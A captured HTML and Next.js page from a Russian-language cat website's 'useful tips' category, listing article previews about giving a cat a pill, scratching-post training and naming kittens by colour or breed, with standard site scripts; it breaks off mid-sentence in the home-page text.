group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-dat-tabletku-koshke.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как дать таблетку кошке</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">В этой познавательной статье мы расскажем вам о трёх наиболее действенных, проверенных лично способах кормления кошки.Способ 1. Ся...</p></div></div></a><a class="block group" href="/ru/kak-priuchit-kotenka-k-kogtetochke"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как приучить котёнка к когтеточке" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-kogtetochke.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как приучить котёнка к когтеточке</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Многие люди не хотят заводить кошек по одной простой причине – мебели жалко. Однако если приучить кота к когтеточке, проблема реши...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-belogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать белого котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-belogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать белого котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Хотим заметить сразу: если вам попадётся породистое животное, которое было приобретено в питомнике, имя ему уже дал заводчик. Чаще...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-chernogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать чёрного котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-chernogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать чёрного котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Очень здорово, если невзирая на всякие предрассудки и приметы, вы решили завести в доме именно чёрного котёнка. Животные с таким о...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-serogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать серого котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-serogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать серого котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Когда люди приносят в дом серый клубочек, который довольно урчит, то начинают задумываться: а как на самом деле можно назвать котё...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-siamskogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать сиамского котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-siamskogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать сиамского котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Голубоглазые сиамские коты очень добры и преданны. Они привязываются к своему хозяину больше, чем к дому, чувствительны к его наст...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-ryzhego-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать рыжего котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-ryzhego-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать рыжего котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Было замечено, что после тесного общения с рыжим котом больные люди выздоравливали гораздо быстрее. Благодаря рыжему цвету шёрстки...</p></div></div></a><a class="block group" href="/ru/smeshnye-prikolnye-klichki-dlya-kotov-koshek"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Смешные и прикольные клички для котов и кошек" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fsmeshnye-prikolnye-klichki-dlya-kotov-koshek.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Смешные и прикольные клички для котов и кошек</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Сами по себе кошки настолько удивительные существа, что им не нужно специально стараться – только увидев их, человек мгновенно рас...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-britanskogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать британского котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-britanskogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать британского котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Вся чудесность британской породы кошек была отлично описана в произведении «Алиса в стране чудес». Чеширский кот является самым яр...</p></div></div></a></div></main><footer class="border-t border-muted py-8 mt-auto"><div class="container-wrapper"><div class="flex flex-col md:flex-row justify-between items-center gap-4"><div class="flex items-center gap-2"><span class="text-lg font-semibold text-primary">Octacats</span><span class="text-accent">🐱</span></div><div class="text-sm text-muted-foreground">© <!-- -->2026<!-- --> Octacats. All rights reserved.</div></div></div></footer><script defer="" src="https://static.cloudflareinsights.com/beacon.min.js" data-cf-beacon="{&quot;token&quot;: &quot;911a7f3d90f34379b9d5b6c062471f88&quot;}"></script><script src="/_next/static/chunks/webpack-4ab474eea7f74a77.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[59171,[],\"\"]\n3:I[56767,[],\"\"]\n6:I[76296,[],\"OutletBoundary\"]\n8:I[76296,[],\"MetadataBoundary\"]\na:I[76296,[],\"ViewportBoundary\"]\nc:I[39510,[],\"\"]\n:HL[\"/_next/static/css/38a0bfabe2c5be1a.css\",\"style\"]\n:HL[\"/_next/static/media/a34f9d1faa5f3315-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ec5d7e66bd3b6cb8.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"uq6QK0PdlS5J5lt9QuqQy\",\"p\":\"\",\"c\":[\"\",\"ru\",\"category\",\"poleznye-sovety\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(portal)\",{\"children\":[[\"lang\",\"ru\",\"d\"],{\"children\":[\"category\",{\"children\":[[\"slug\",\"poleznye-sovety\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"(portal)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/38a0bfabe2c5be1a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(portal)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ec5d7e66bd3b6cb8.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__variable_d65c78\",\"children\":[\"$\",\"body\",null,{\"className\":\"min-h-screen bg-background flex flex-col\",\"children\":[\"$L4\",[\"$\",\"main\",null,{\"className\":\"container-wrapper flex-1 py-8\",\"children\":[\"$\",\"h2\",null,{\"children\":\"Not found\"}]}],[\"$\",\"footer\",null,{\"className\":\"border-t border-muted py-8 mt-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"container-wrapper\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row justify-between items-center gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-lg font-semibold text-primary\",\"children\":\"Octacats\"}],[\"$\",\"span\",null,{\"className\":\"text-accent\",\"children\":\"🐱\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-sm text-muted-foreground\",\"children\":[\"© \",2026,\" Octacats. All rights reserved.\"]}]]}]}]}],[\"$\",\"script\",null,{\"defer\":true,\"src\":\"https://static.cloudflareinsights.com/beacon.min.js\",\"data-cf-beacon\":\"{\\\"token\\\": \\\"911a7f3d90f34379b9d5b6c062471f88\\\"}\"}]]}]}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"lang\",\"ru\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(portal)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"category\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(portal)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"category\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"poleznye-sovety\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(portal)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"category\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ec5d7e66bd3b6cb8.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":\"$L7\"}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"2Xi9fA5b0GecFu3ajFSRA\",{\"children\":[[\"$\",\"$L8\",null,{\"children\":\"$L9\"}],[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$c\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"9:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Полезные советы\"}],[\"$\",\"link\",\"2\",{\"rel\":\"alternate\",\"hrefLang\":\"en\",\"href\":\"/category/useful-tips\"}],[\"$\",\"link\",\"3\",{\"rel\":\"alternate\",\"hrefLang\":\"ru\",\"href\":\"/ru/category/poleznye-sovety\"}]]\n7:null\n"])</script><script>self.__next_f.push([1,"d:I[90298,[\"9681\",\"static/chunks/9681-c873db14fecc2a7f.js\",\"6949\",\"static/chunks/6949-dec08c83dc876170.js\",\"1336\",\"static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js\"],\"\"]\ne:I[79187,[\"9681\",\"static/chunks/9681-c873db14fecc2a7f.js\",\"6949\",\"static/chunks/6949-dec08c83dc876170.js\",\"1336\",\"static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js\"],\"default\"]\nf:I[74642,[\"9681\",\"static/chunks/9681-c873db14fecc2a7f.js\",\"6949\",\"static/chunks/6949-dec08c83dc876170.js\",\"1336\",\"static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js\"],\"default\"]\n10:I[99399,[\"9681\",\"static/chunks/9681-c873db14fecc2a7f.js\",\"6949\",\"static/chunks/6949-dec08c83dc876170.js\",\"1336\",\"static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"header\",null,{\"className\":\"border-b border-muted\",\"children\":[\"$\",\"div\",null,{\"className\":\"container-wrapper py-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"flex items-center gap-2 hover:opacity-80 transition-opacity\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xl font-bold text-primary\",\"children\":\"Octacats\"}],[\"$\",\"span\",null,{\"className\":\"text-accent\",\"children\":\"🐱\"}]]}]}],[\"$\",\"$Le\",null,{\"pages\":[{\"id\":\"671517488302eca5ab314fc5\",\"name\":\"Home\",\"slug\":\"/\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"The best way to learn more about our four-legged friends\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Always updated and up-to-date cat information.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"If you're here, you and I already have a lot in common. Like you, we know almost everything about cats, we can talk about them for hours and days. And how not to love them: you will not find in nature more graceful and beautiful, intelligent and caring, funny and amusing creatures than cats. They will never cease to amaze man - just as we never cease to be fascinated by 